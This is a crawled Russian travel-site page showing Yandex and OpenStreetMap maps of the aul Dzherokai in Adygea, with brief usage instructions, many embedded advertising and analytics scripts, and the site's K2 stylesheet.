

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dobiraemsya.ru/dzherokai
body_size: 7780
content:
<!DOCTYPE html>
<html prefix="og: //ogp.me/ns#" xml:lang="ru-ru" lang="ru-ru">
<head>
<script src="https://cdn.adfinity.pro/code/dobiraemsya.ru/adfinity.js" charset="utf-8" async></script>


<script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://emrld.ltd/MzgxOTY.js?t=38196';
      document.head.appendChild(script);
  })();
</script>




<script src="https://widget.adplay.ru/fn/launch2286968.js" async charset="UTF-8"></script>


    <base href="//dobiraemsya.ru/"/>
    <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
    <title>Подробная карта аула Джерокай (Шовгеновский район Адыгеи) с улицами и номерами домов</title>
    <meta name="description" content="Подробные карты аула Джерокай (Шовгеновский район Адыгеи) с указанием улиц, номерами домов и обозначением различных объектов. Карты от Яндекса и OpenStreetMap; снимки панорамы аула Джерокай со спутника">
    <meta name="title" content="Подробная карта аула Джерокай (Шовгеновский район Адыгеи) с улицами и номерами домов">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="generator" content="OctoberCMS">
    <meta property="og:image" content="/themes/dobiraemsya/assets/images/vt_logo_style1.png"/>
    <meta name="image" content="/themes/dobiraemsya/assets/images/vt_logo_style1.png"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Dobiraemsya.ru - Энциклопедия маршрутов</title>
    <link rel="canonical" href="https://dobiraemsya.ru/dzherokai" />
    <link rel="stylesheet" href="/themes/dobiraemsya/assets/css/responsive.css" type="text/css"/>
    <link href="//dobiraemsya.ru/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon"/>
    <link href="/themes/dobiraemsya/assets/css/k2.css" rel="stylesheet" type="text/css"/>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

    <!--
    <link href="/templates/vt_journey/vtemtools/menus/css/styles.css" rel="stylesheet" type="text/css"/>
    <link href="/templates/vt_journey/css/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
    -->
    <script src="https://code.jquery.com/jquery-3.3.1.min.js" type="text/javascript"></script>
    <script src="/themes/dobiraemsya/assets/css/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
    <script src="/themes/dobiraemsya/assets/javascript/browser-detect.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/themes/dobiraemsya/assets/css/bootstrap/css/bootstrap.css" type="text/css"/>
    <link rel="stylesheet" href="/themes/dobiraemsya/assets/css/template.css?250414" type="text/css"/>
    <link rel="stylesheet" href="/themes/dobiraemsya/assets/css/styles/style1.css" type="text/css"/>
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->


    <link rel="stylesheet" href="/social-likes/social-likes_flat.css">
    <script src="/social-likes/social-likes.min.js"></script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-54243935-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-54243935-7');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56859943, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56859943" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    
</head>
<body id="vtem" class="com_k2 opt-item menuid126 template-style1 logo-0 webkit safari chrome win">

<!-- Nemedia -->
<script src="https://ru.viadata.store/v2/comm_min.js?sid=108768" async></script>

<!-- adfinity - start -->
<script>
adfinity.event().publish('externalLaunch', 1438);  
</script>
<script>
adfinity.event().publish('externalLaunch', 1865);
</script>
<!-- adfinity - end -->



<script>
var r = (Math.random()*10000000000).toFixed(0);
var s = document.createElement('script');
s.src = "//ads.betweendigital.com/sspmatch-js?p=42565&randsalt="+r;
s.async = true;
document.body.appendChild(s);
</script>

<div id="vt_wrapper" class="vt_wrapper ">
    <div class="wrapper-content clearfix">
        <section class="vt_wrapper_drawer vt_section">
            <div class="container vt_group">
                <div id="vt_drawer" class="vt_drawer row-fluid clearfix">
                    <div class="pos_drawer1 col-md-3     box_logo graycolor left_box  vt_block">
                        <a id="vt_logo" href="/">
                            <img src="/themes/dobiraemsya/assets/images/vt_logo_style1.png" alt="Logo"/>
                        </a>
                    </div>
                    <div class="pos_drawer2 col-md-9     separator_drawer vt_block header_block">
                        <h1><a href="/">Dobiraemsya.ru - Энциклопедия маршрутов</a></h1>
                        
                                                        
                            <!-- Yandex.RTB R-A-2165448-8 -->
<div id="yandex_rtb_R-A-2165448-8"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2165448-8',
    blockId: 'R-A-2165448-8'
  })
})</script>                            
                        
                    </div>
                </div>
            </div>
        </section>
        <main class="vt_main clearfix">
            <div class="container">
                <section class="vt_wrapper_lb vt_section">
                    <div class="vt_aside vt_group">
                        <div id="vt_lb" class="vt_lb row-fluid clearfix">
                            <div class="pos_left col-md-3      vt_block">
                                <div class="vt_moduletable clearfix moduletable">
    <div class="vt_moduletable_content">

                
                                    
                        
               
            
                        
                                    
                        
            
            <ul class="nav menu generator_menu">
                <li class="subitem_header">СМОТРИТЕ ТАКЖЕ:</li>
                                <li class="">
                    <a href="/dzherokai/position">
                        Джерокай на карте Шовгеновского района Адыгеи
                    </a>
                </li>
                                <li class="active">
                    <a href="/dzherokai/">
                        Подробные карты аула Джерокай
                    </a>
                </li>
                                <li class="">
                    <a href="/dzherokai/poputka">
                        Попутки в Джерокае
                    </a>
                </li>
                            </ul>
            

            </div>
    <!-- generator-info -->
    <!-- dzherokai -->
</div>


                                                                    <div class="vt_moduletable clearfix moduletableadsense">
        	                            <div class="vt_moduletable_content">
                                            <!-- Yandex.RTB R-A-2165448-7 -->
<div id="yandex_rtb_R-A-2165448-7"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2165448-7',
    blockId: 'R-A-2165448-7'
  })
})</script>                                        </div>
                                    </div>

                                                            </div>
                            <div class="pos_inset col-md-9     separator_lb vt_component">
                                <div id="system-message-container">
                                </div>


                                <article id="k2Container" class="itemView">
                                    <section>
                                        <div class="k2box">
                                            <div class="itemBody">
                                                <div class="itemFullText" >

                                                    <div style="margin: 0px 0px 0px 0px;">
<h1 style="line-height: 63%; text-align: left;"><span style="font-size: 15pt; font-family: arial, helvetica, sans-serif; color: #000080; text-transform: uppercase;"><strong>ПОДРОБНАЯ КАРТА аула Джерокай</strong></span></h1>

<p style="line-height: 144%; text-align: left;"><span style="font-size: 10pt;"><em><strong><span style="font-family: arial, helvetica, sans-serif; color: #000000;">
    <a href="/dzherokai">См. также:</a>
</span></strong>
    <span style="font-family: arial, helvetica, sans-serif; color: #000000;"><a href="/dzherokai/position">Джерокай на карте Шовгеновского района Адыгеи</a></span>
</em></span>
</p>

<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Существует несколько конкурирующих между собой сервисов для просмотра карт того или иного населенного пункта. На этой странице представлены подробные карты <strong>аула Джерокай</strong><em> (Шовгеновский район Адыгеи)</em> от Яндекса и OpenStreetMap - наличие обоих вариантов делает поиск более удобным, поскольку информация, отсутствующая на одном из картографических сервисов, вполне может оказаться доступной на другом.</span></p>
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Расположенные ниже карты аула Джерокай содержат названия улиц, номера домов, а также обозначения имеющихся в населенном пункте объектов социальной и транспортной инфраструктуры. </span></p>
<div style="margin: 2px 0px 15px 0px;"><!--
<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3Ab3ba7e21b983be413a1b3a115c6f53082498dbc18ee16ffcdd7241588fd896d1&width=500&height=400&lat=55.00&lon=88.00&zoom=11&lang=ru_RU&scroll=true"></script>
-->
<div id="map" style="width: 99%; height: 555px;"></div>
<!-- Создаём карту -->
<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU" type="text/javascript"></script>
<script type="text/javascript">// <![CDATA[
// Функция ymaps.ready() будет вызвана, когда
    // загрузятся все компоненты API, а также когда будет готово DOM-дерево.
    ymaps.ready(init);
 
    function init(){
        // Создание карты.
        // https://tech.yandex.ru/maps/doc/jsapi/2.1/dg/concepts/map-docpage/
        var myMap = new ymaps.Map("map", {
            // Координаты центра карты.
            // Порядок по умолчнию: «широта, долгота».
            center: [44.98534, 40.305772],
            // Уровень масштабирования. Допустимые значения:
            // от 0 (весь мир) до 19.
            zoom: 15,
            // Элементы управления
            // https://tech.yandex.ru/maps/doc/jsapi/2.1/dg/concepts/controls/standard-docpage/
            controls: [
 
                'zoomControl', // Ползунок масштаба
                'rulerControl', // Линейка
                'routeButtonControl', // Панель маршрутизации
                'trafficControl', // Пробки
                'typeSelector', // Переключатель слоев карты
                'fullscreenControl', // Полноэкранный режим
 
                // Поисковая строка
                new ymaps.control.SearchControl({
                    options: {
                        // вид - поисковая строка
                        size: 'large',
                        // Включим возможность искать не только топонимы, но и организации.
                        provider: 'yandex#search'
                    }
                })
 
            ]
        });
        
    }
// ]]></script>
</div>
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Для получения более подробных сведений о том, где в Джерокае находятся те или иные дома, здания, строения и т.д., приблизьте карту, воспользовавшись шкалой масштаба или щелкнув на изображение мышью. Кроме того, найти нужный адрес или объект поможет размещенная вверху карты строка поиска. </span></p>
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">В пункте меню <em>"Слои"</em> доступен режим просмотра территории аула Джерокай в виде снимков, сделанных из космоса: при достаточном уровне приближения на них будут хорошо различимы каждый дом и каждая постройка. Там же находится подпункт <em>"Гибрид"</em>, который сочетает в себе фотосъемку панорамы аула Джерокай со спутника со схематичным обозначением всех значимых объектов. </span></p>
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Значок со стрелочками в правом верхнем углу позволит вывести изображение на весь экран. А пункт <em>"Маршруты"</em> даст возможность проложить путь из одной точки до другой.</span></p>
<div style="margin: 15px 1px 15px 1px;"><!-- Yandex.RTB R-A-2165448-2 -->
<div id="yandex_rtb_R-A-2165448-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2165448-2',
    blockId: 'R-A-2165448-2'
  })
})</script></div>
<!--
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 24px; font-family: arial, helvetica, sans-serif; color: #000000;">ЗДЕСЬ МОЖНО УСТАНОВИТЬ КАРТУ ОТ ОПЕНСТРИТМЭПа!!! </span></p>
-->
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Карта аула Джерокай от OpenStreetMap дополнит сведения, содержащиеся на Яндекс-картах; различия между ними могут заключаться в степени детализации предоставляемой информации. </span></p>
<div style="margin: 5px 0px 15px 0px;">
<!--<script src="https://www.openlayers.org/api/OpenLayers.js"></script>-->
<script src="/themes/dobiraemsya/assets/OpenLayers-2.13.1/OpenLayers.js"></script>
<script type="text/javascript">

function GetMap() {
    map = new OpenLayers.Map("OSMap");//инициализация карты
    var mapnik = new OpenLayers.Layer.OSM();//создание слоя карты
    map.addLayer(mapnik);//добавление слоя
    map.zoomToMaxExtent();
    // Широта/долгота
    var lonlat = new OpenLayers.LonLat(40.305772, 44.98534);
    map.setCenter(lonlat.transform(
            new OpenLayers.Projection("EPSG:4326"), // переобразование в WGS 1984
            new OpenLayers.Projection("EPSG:900913") // переобразование проекции
          ), 15 // масштаб 17 крут
        );
    //создаем новый слой оборудования
    //var layerMarkers = new OpenLayers.Layer.Markers("Equipments");
    //map.addLayer(layerMarkers);//добавляем этот слой к карте

    // Маркер текущего еквипмента
    //var size = new OpenLayers.Size(21, 25);//размер картинки для маркера
    //смещение картинки для маркера
    //var offset = new OpenLayers.Pixel(-(size.w / 2), -size.h);
    //картинка для маркера
    /*
    var icon = new OpenLayers.Icon('/img/common/switch_svg.gif', size, offset);
    layerMarkers.addMarker(//добавляем маркер к слою маркеров
        new OpenLayers.Marker(lonlat, //координаты вставки маркера
        icon));//иконка маркера
    */
    // шкала для выбора заранее настроенного масштаба
    //map.addControl(new OpenLayers.Control.PanZoomBar());

    // панель инструментов (сдвиг и масштабирование)
    map.addControl(new OpenLayers.Control.MouseToolbar());

    // переключатель видимости слоев
    map.addControl(new OpenLayers.Control.LayerSwitcher({'ascending':false}));

    // ссылка внизу карты на текущее положение/масштаб
    //map.addControl(new OpenLayers.Control.Permalink());
    //map.addControl(new OpenLayers.Control.Permalink('permalink'));

    // координаты текущего положения мыши
    // преобразование из метров в градусы с помощью proj4js
    /*
    map.addControl(
        new OpenLayers.Control.MousePosition({
            displayProjection: new OpenLayers.Projection('EPSG:4326')
        })
    );
    */

    // обзорная карта
    //map.addControl(new OpenLayers.Control.OverviewMap());

    // горячие клавиши
    //map.addControl(new OpenLayers.Control.KeyboardDefaults());
}
// function ready() {GetMap();}
document.addEventListener("DOMContentLoaded", GetMap);
</script>
<div id="OSMap" style="width: 99%; height: 555px;"></div>
</div>
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Навигация на OpenStreetMap достаточно схожа с имеющейся на аналогичном сервисе от Яндекса: так же присутствует шкала изменения масштаба; так же для приближения, удаления либо перемещения изображения можно пользоваться мышью. </span></p>

<div style="margin: 15px 1px 15px 1px;"><!-- Yandex.RTB R-A-2165448-3 -->
<div id="yandex_rtb_R-A-2165448-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2165448-3',
    blockId: 'R-A-2165448-3'
  })
})</script></div>
</div>
<div style="margin: 10px 12px 10px 0px; text-align: center;">
<div style="text-align: center; display: inline-block;"><span style="font-size: 9pt; color: #5638b0;"><strong>Полезная информация?</strong></span>
<p style="text-align: center;"><span style="font-size: 9pt; color: #5638b0;"><strong>Поделись с друзьями!</strong></span></p>
</div>
<div style="margin: 10px 12px 0px 10px; display: inline-block; vertical-align: top;">
<div class="social-likes">
<div class="vkontakte" style="text-align: center;" title="Поделиться ссылкой во Вконтакте"><span style="font-size: 9pt;">Вконтакте</span></div>
<div class="facebook" style="text-align: center;" title="Поделиться ссылкой на Фейсбуке"><span style="font-size: 9pt;">Facebook</span></div>
<div class="odnoklassniki" style="text-align: center;" title="Поделиться ссылкой в Одноклассниках"><span style="font-size: 9pt;">Одноклассники</span></div>
</div>
</div>
</div>
<div style="margin: 15px 0px 15px 0px;">
<div id="wpac-comment"></div>
<script type="text/javascript">
wpac_init = window.wpac_init || [];
wpac_init.push({widget: 'Comment', id: 31785});
(function() {
    if ('WIDGETPACK_LOADED' in window) return;
    WIDGETPACK_LOADED = true;
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = 'https://embed.widgetpack.com/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</div>
                                                </div>
                                            </div>
                                            <a class="itemBackToTop" href="/#"> Наверх </a>
                                        </div>
                                    </section>
                                </article>


                            </div>
                        </div>
                    </div>
                </section>
            </div>
        </main>
        <section class="vt_wrapper_footer vt_section">
            <div class="container vt_group">
                <div id="vt_footer" class="vt_footer row-fluid clearfix">
                    <div class="pos_footer1 col-md-2    call-me stylecolor left_box  vt_block">
                        <div class="vt_moduletable clearfix moduletable">

                            <div class="vt_moduletable_content">


                                <div class="custom">
                                    <div style="margin: 15px 0px 0px 0px;"><!--LiveInternet counter-->
                                        <script type="text/javascript">// <![CDATA[
                                        document.write("<a href='//www.liveinternet.ru/click' " +
                                            "target=_blank><img src='//counter.yadro.ru/hit?t12.2;r" +
                                            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                                                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                                                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
                                            ";h" + escape(document.title.substring(0, 150)) + ";" + Math.random() +
                                            "' alt='' title='LiveInternet: показано число просмотров за 24" +
                                            " часа, посетителей за 24 часа и за сегодня' " +
                                            "border='0' width='88' height='31'><\/a>")
                                        // ]]></script>
                                        <!--/LiveInternet--></div>
                                </div>

                            </div>
                        </div>
                    </div>
                    <div class="pos_footer2 col-md-10    Copyright  separator_footer vt_block">
                        <div class="vt_moduletable clearfix moduletable_copyright">

                            <div class="vt_moduletable_content">
                                <div class="footer1_copyright">&#169; 2023 Dobiraemsya.ru  Энциклопедия маршрутов          Контакты: <a><em><span style="color: #0000ff;">dobiraemsya.ru@mail.ru</span></em></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <footer class="vt_wrapper_copyright vt_section">
            <div class="container clearfix">
                <div class="col-md-12"><a id="gotop" href="#vtem" title="Back to Top"><span><i class="fa fa-angle-up">&nbsp;</i></span></a>                    
                </div>
            </div>
        </footer>
    </div>
</div>
<!-- todayadvert start -->
<script type='text/javascript' src='https://myroledance.com/services/?id=143761'></script>

<script type='text/javascript' data-cfasync='false'>
let e8e329b999_cnt = 0;
let e8e329b999_interval = setInterval(function(){
if (typeof e8e329b999_country !== 'undefined') {
clearInterval(e8e329b999_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e8e329b999_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e8e329b999_domain + '/bens/vinos.js?23956&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e8e329b999_cnt += 1;
if (e8e329b999_cnt >= 60) {
clearInterval(e8e329b999_interval);
}
}
}, 500);
</script>
<!-- todayadvert finish -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dobiraemsya.ru/themes/dobiraemsya/assets/css/k2.css
body_size: 5039
content:
/*  Com K2 ----------------------------------------------------------------- */
#k2Container .btn{ margin-top:0px;}
#system-message{
  padding: 8px 35px 8px 14px;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}
#system-message{
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7;
}
#k2Container #system-message-container{ margin-bottom:20px;}
div.subCategory a.subCategoryImage img, div.subCategory a.subCategoryImage:hover img,
div.itemListCategory, div.itemListCategory img, div.subCategory{
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 0 none;
    margin: 0 0 10px;
    padding: 0;
	max-width:100%;
	height:auto;
}
div.subCategory {
    border-right: 0 none;
    margin: 0 0 25px;
    padding: 15px;
}
div.itemListCategory{ padding-bottom:30px; margin:0 auto 30px; font-size:18px; text-align:center; border-bottom:1px solid #ddd;}
div.itemListCategory img {
    clear: both;
    float: none;
    margin: 0 auto 20px;
    max-width: 100% !important;
}

div.subCategoryContainerLast div.subCategory{ border:0px;}
.itemListSubCategories .line-space { border-bottom:1px solid #ddd;  margin:0px;}

.itemBottom .itemRatingBlock span, .itemBottom .itemRatingBlock .itemRatingList, .itemBottom .itemRatingBlock .itemRatingForm ul.itemRatingList li, .itemLinks .itemCategory span, .itemLinks .itemAttachmentsBlock > span, .itemExtraFields ul li span.itemExtraFieldsLabel, .itemLinks .itemTagsBlock span, .itemLinks .itemTagsBlock ul li, .latestView .itemsContainer, .itemRatingBlock span, .itemLinks .itemSocialSharing > div, .itemCommentsForm textarea, .itemCommentsForm .inputbox, .itemList ul.itemTags li, .itemContainer {
    float: left;
}
gkPageContent:after, #gkContent:after, #gkSidebar:after, footer:after, header:after, section:after, aside:after, article:after, .box:after, .itemSocialSharing:after {
    clear: both;
    content: "";
    display: table;
}
section article:first-child {
    margin-top: 0;
}
.userView article, .genericView article, .itemList article {
    clear: both;
    margin-bottom: 66px;
}
.k2CalendarBlock table.calendar tr td.calendarDateLinked, .itemContainerLast:first-child .itemImageBlock, .clr + .itemContainerLast .itemImageBlock {
    padding: 0;
}
div.itemIntroText {
    font-weight: normal;
    line-height: 1.8;
}
.itemImageBlock {
    margin: 0 0 32px !important;
	padding:0px !important;
    position: relative;
}
.itemImageBlock > a {
    display: block;
    width: 100%;
}
.itemImage {
    display: block;
    line-height: 0;
    overflow: hidden;
}
div.itemBody {
    margin: 0;
    padding:0;
}
.itemImageBlock img {
    -moz-box-sizing: border-box;
    display: block;
    height: auto;
    max-width: 100%;
	width: 100% !important;
    padding: 0;
}
section img {
    height: auto;
    max-width: 100% !important;
}
.itemList article header h2{ display:inline-block;}
article aside {
    display: block;
}
article aside > time {
    color: #666;
    display: block;
    font-size: 48px;
    line-height: 1;
    margin: 0 0 16px;
    text-transform: uppercase;
	font-weight:normal;
}
article aside ul li {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
    font-size: 11px;
    margin: 0 5px 0px 0px  !important;
    padding: 0 5px 0px 0px !important;
	list-style:none;
	display:inline-block;
	float:left;
}
article aside ul li span{ padding-right:7px; float:left;}
aside + .k2box {
    margin-left: 168px;
}
article aside {
    text-align:left;
	text-transform:none;
	display:inline-block;
}
article header {
    -moz-box-sizing: border-box;
    margin:0px 0px 20px;
    width: 100%;
}
.info_date{color:#999; float:left; position:relative; text-transform:uppercase; width:100px; padding:10px; margin-right:15px; border:1px solid #ddd;}
.info_date:before   {
 position: absolute;
  top:15px;
  right: -14px;
  display: inline-block;
  border-left: 7px solid #ddd !important;
  border-right: 7px solid transparent;
  border-bottom: 7px solid transparent;
  border-top: 7px solid transparent;
  border-left: 7px solid transparent;
  content: '';
  z-index:99;
}
.info_date .date {
    border-right: medium solid;
	border-color:#999;
    display: block;
    float: left;
    font-size: 30px;
    font-weight: bold;
    line-height: 22px;
	margin-right:7px;
    padding-right: 5px;
    text-align: center;
    text-shadow: none !important;
    text-transform: uppercase;
	color:#999;
}
.info_date .month-year {
    display: block;
    font-size: 70%;
    letter-spacing: 1px;
    line-height: 1;
    margin-top: 0;
    padding: 2px 0;
    text-align:left;
    text-transform: uppercase;
}
article header h2 {
    line-height:normal;
	float:left;
	margin-top:0px;
	padding-top:0px;
    text-transform: uppercase;
}
a.itemCommentsLink{ margin-top:2px;}
article header h1 a, article header h2 a {
    color: #666;
}
.itemList article header h1 a,
.itemList article header h2 a{ float:left;}


.itemList article header h2 {
    margin:0;
}
article header + div, article header + p {
    clear: both;
}
article header + * {
    clear: both;
}
#k2Container .modal {
    border: 0 none;
    border-radius: 0;
	background:none;
    box-shadow: none;
    left: 0;
    margin-left: 0;
    outline: medium none;
    position: inherit;
    top: 0;
    width: auto;
    z-index: 1;
}

small.itemDateModified {
    display: block;
    font-style: italic;
    text-align: right;
}

.com_k2.item header h1{ font-size:50px;}
.com_k2.item header{ margin-bottom:20px;}
.k2FeedIcon a,
a.k2FeedIcon {
    background: url(../images/k2/rss.png) no-repeat 0 0;
    color: #999;
    display: block;
    float: left;
    font-size: 12px;
    height: 21px;
    line-height: 21px;
    padding: 0 0 0 32px;
}
.k2FeedIcon a:hover,
a:hover.k2FeedIcon { color: #222 }
.k2FeedIcon a { float: none }
aside + .k2box { margin-left: 168px }
article header ul + ul {
    border: 1px solid #e5e5e5;
    border-left: none;
    border-right: none;
}
article header ul + ul li { line-height: 28px }
h1 > sup {
    color: #eb592a;
    font-size: 12px;
    font-weight: 400;
    padding: 2px 6px;
    top: -2.5em;
}
ul li.itemResizer a {
    background: url(../images/k2/fonts.png) no-repeat 100% -1px;
    display: inline-block;
    height: 15px;
    text-indent: -9999em;
    width: 15px;
}
.itemInfo {
    color: #363636;
    font-size: 13px;
}
.itemInfo > ul{ margin:0; padding:0;}
.itemInfo > ul > li {
    border-bottom: 1px solid #e5e5e5;
    padding: 6px 0;
	list-style:none;
}
article aside {
    text-align:left;
	float:left;
	display:inline-block;
	clear:both;
	margin-top:5px;
	font-family:Arial, Helvetica, sans-serif;
}
aside{font-family:Arial, Helvetica, sans-serif;}
article aside ul{ padding-left:0; margin-left:0;}
ul li.itemResizer span { padding: 0 6px 0 0 }
ul li.itemResizer #fontIncrease { background-position: 0 -1px }
.smallerFontSize { font-size: 90%!important }
.largerFontSize { font-size: 115%!important }
.itemImageBlock {
    margin: 0 0 32px;
    position: relative;
}
.itemImage {
    display: block;
    line-height: 0;
    overflow: hidden;
}
.itemImageBlock img {
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    height: auto;
    max-width: 100%;
    padding: 0;
}
.itemImageCaption {
    border-bottom: 1px solid #e5e5e5;
    color: #363636;
    display: block;
    font-size: 11px;
    font-weight: 400;
    padding: 6px 0;
    text-align: right;
}
.itemImageBlock > a {
    display: block;
    width: 100%;
}
.itemExtraFields ul li span.itemExtraFieldsValue,
.itemLinks .itemCategory a,
.itemLinks .itemAttachmentsBlock ul,
.itemLinks .itemTagsBlock ul {
    display: block;
    margin: 0 0 0 17%;
}
.itemBottom {
    clear: both;
    margin: 0 0 6px;
}
.itemLinks {
    clear: both;
    margin: 0 0 38px;
    padding: 6px 0;
}
.itemLinks .itemTagsBlock,
.itemLinks .itemSocialSharing {
    clear: both;
    overflow: hidden;
}
.itemSocialSharing {
    border-top: 1px solid #e5e5e5;
    margin: -6px 0 18px;
    padding: 18px 0 0;
}
.itemSocialSharing > div { 
	display: block; 
	float: left;
	margin-right: 10px;
}
.itemExtraFields {
    font-size: 12px;
    margin: 8px 0 24px;
}
.itemExtraFields h3 {
    font-size: 18px;
    padding: 0 0 8px;
}
small.itemDateModified {
    display: block;
    font-style: italic;
    text-align: right;
}
.itemRatingForm {
    display: block;
    line-height: 25px;
    vertical-align: middle;
}
.itemRatingLog {
    float: left;
    line-height: 25px;
    margin: -2px 0 0;
    padding: 0 0 0 4px;
}
span#formLog {
    background: #eb592a;
    clear: both;
    color: #FFF;
    display: block;
    float: none;
    margin: 10px 0;
    position: relative;
    text-align: center;
    top: 10px;
}
.itemRatingForm .formLogLoading {
    height: 25px;
    padding: 0 0 0 20px;
}
.itemRatingList,
.itemRatingList a:hover,
.itemRatingList .itemCurrentRating { background: url(../images/k2/star.png) left -1000px repeat-x }
.itemRatingList {
    background-position: left top;
    float: left;
    height: 25px;
    list-style: none;
    margin: 0 6px!important;
    overflow: hidden;
    padding: 0;
    position: relative;
    width: 125px;
}
.itemRatingList li {
    background: none;
    border: none!important;
    display: inline;
    padding: 0;
}
.itemRatingList a,
.itemRatingList .itemCurrentRating {
    border: none;
    cursor: pointer;
    height: 25px;
    left: 0;
    line-height: 25px;
    outline: none;
    overflow: hidden;
    position: absolute;
    text-indent: -1000px;
    top: 0;
}
.itemRatingList a:hover { background-position: left center }
.itemRatingList a.one-star {
    width: 20%;
    z-index: 6;
}
.itemRatingList a.two-stars {
    width: 40%;
    z-index: 5;
}
.itemRatingList a.three-stars {
    width: 60%;
    z-index: 4;
}
.itemRatingList a.four-stars {
    width: 80%;
    z-index: 3;
}
.itemRatingList a.five-stars {
    width: 100%;
    z-index: 2;
}
.itemRatingList .itemCurrentRating {
    background-position: 0 bottom;
    margin: 0;
    padding: 0;
    z-index: 1;
}
.itemTags li a {
    margin: 0 12px 2px 0;
    text-decoration: underline;
}
.itemExtraFields ul li {
    border-top: 1px solid #eee;
    list-style: none;
    padding: 5px 0;
}
.itemLinks ul li { list-style: none }
.itemLinks .itemAttachmentsBlock ul li a span { color: #676767 }
.userView .itemAuthorBlock {
    border-bottom: 1px solid #DDDDDD;
    float: left;
    margin: 0 0 36px;
    padding-bottom: 20px;
    width: auto;
}
.itemAuthorBlock { margin: 56px 0 32px }
.itemAuthorBlock > .gkAvatar {
    float: right;
    margin-left:32px;
    padding: 2px 0;
}
.gkAvatar img,
.k2Avatar img {
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
	 border: 1px solid #DDDDDD;
    border-radius: 2px;
    padding: 11px;
}

.itemAuthorBlock .itemAuthorDetails {
    border-left: 4px solid #ccc;
    font-size: 14px;
    padding: 0 168px 0 32px;
}
.itemAuthorBlock .itemAuthorDetails p { margin: .5em 0 }
.itemAuthorData h3 {
    color: #363636;
    font-size: 18px;
    font-weight: 600;
    line-height: 1;
    margin: 2px 0 8px;
    text-transform: uppercase;
}
.itemNavigation {
    clear: both;
    color: #7D7B7A;
    font-size: 12px;
    padding: 0;
}
.itemCommentsForm label {
    clear: both;
    display: block;
    padding: 12px 0 0;
}
